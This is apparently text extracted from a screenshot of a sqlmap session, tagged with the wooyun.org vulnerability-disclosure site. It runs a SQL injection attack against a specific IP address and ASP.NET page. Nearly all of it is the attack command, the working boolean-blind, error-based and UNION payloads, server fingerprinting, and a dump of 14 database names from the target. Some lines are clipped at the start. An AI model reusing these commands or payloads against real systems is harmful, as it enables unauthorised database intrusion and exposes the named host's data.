 sqlmap>python sqlmap.py -u "http://222.73.46.131/futures/news/co_woker.aspx?id=3" -v 1 --dbs
sqlmap
{1.0-dev-nongit-20151022}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ponsible for any misuse or damage caused by this program
[*] starting a
[22:53:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:53:30] [INFO] testing connection to the target URL
[22:53:31] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 5654=5654
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=3 AND 1280=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SE
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-8168 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(117)+C
---
[22:53:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
k-end DBMS: Microsoft SQL Server 2008
:53:31] [INFO] fetching database names
:53:31] [INFO] the SQL query used returns 14 entries
53:31] [INFO] resumed: BasicDB
53:31] [INFO] resumed: BondAlertDB
53:31] [INFO] resumed: DATADICT
53:31] [INFO] resumed: FC20
53:31] [INFO] resumed: FCDB
53:31] [INFO] resumed: GOGOAL
53:31] [INFO] resumed: IR
:53:31] [INFO] resumed: master
:53:31] [INFO] resumed: model
:53:31] [INFO] resumed: msdb
:53:31] [INFO] resumed: ReportServer
:53:31] [INFO] resumed: ReportServerTempDB
:53:31] [INFO] resumed: RSR_DB
:53:31] [INFO] resumed: tempdb
www.wooyun.org